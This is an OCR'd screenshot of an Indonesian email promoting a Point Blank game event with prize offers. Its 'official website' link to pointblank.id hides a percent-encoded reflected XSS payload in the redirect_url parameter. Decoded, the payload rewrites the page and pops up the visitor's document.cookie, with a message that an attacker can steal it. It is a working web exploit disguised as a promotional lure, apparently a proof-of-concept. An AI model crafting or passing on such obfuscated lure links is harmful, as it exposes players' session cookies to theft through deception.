 8:15 0,08KB/d 4G 69%
Jangan Lewatkan Event main 60 Menit &
Dapatkan Hadiah Menarik Kotak Masuk
Fllupy Luck Robot
ke saya
07.53 Tampilkan detailnya
Hallo Troopers , kali ini mimin ada event menarik nih untuk kamu semua. Di event kali ini
kamu berkesempatan untuk mendapat Barreta 30 hari dan hadiah-hadian bagus lainnya
. Wah menarik bukan ?
Buruan kunjungi langsung website resmi PB Zepetto Indonesia untuk informasi lebih
lanjut :
https://www.pointblank.id/topup/auth?redirect_url=%2f%
2fwww.google.com%2f2uX4ygk%27%2e%73%75%62%73%74%72%280%2c0%
29%2e%63%6f%6e%63%61%74%28%64%6f%63%75%6d%65%6e%74%2e%6c%6f%
63%61%74%69%6f%6e%29%3b%64%6f%63%75%6d%65%6e%74%2e%77%72%69%
74%65%28%27%3c%63%65%6e%74%65%72%3e%3c%68%31%3e%3c%62%3e%54%
48%41%4e%4b%20%59%4f%55%20%46%4f%52%20%59%4f%55%52%20%41%54%
54%45%4e%54%49%4f%4e%20%21%20%3a%44%3c%2f%62%3e%3c%2f%63%65%
6e%74%65%72%3e%3c%2f%68%31%3e%27%29%3b%6a%61%76%61%73%63%72%
69%70%74%3a%70%72%6f%6d%70%74%28%22%44%69%62%61%67%69%61%6e%
20%69%6e%69%20%75%73%65%72%20%63%6f%6f%6b%69%65%20%75%73%65%
72%20%62%69%73%61%20%64%69%63%75%72%69%20%6f%6c%65%68%20%73%
61%6e%67%20%41%74%74%61%63%6b%65%72%2f%48%61%63%6b%65%72%20%
21%20%49%6e%69%20%64%69%61%20%63%6f%6f%6b%69%65%6e%79%61%20%
3a%22%2c%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%65%29%3b%2f%2f
Salam Troopers !
Balas Balas ke semua Teruskan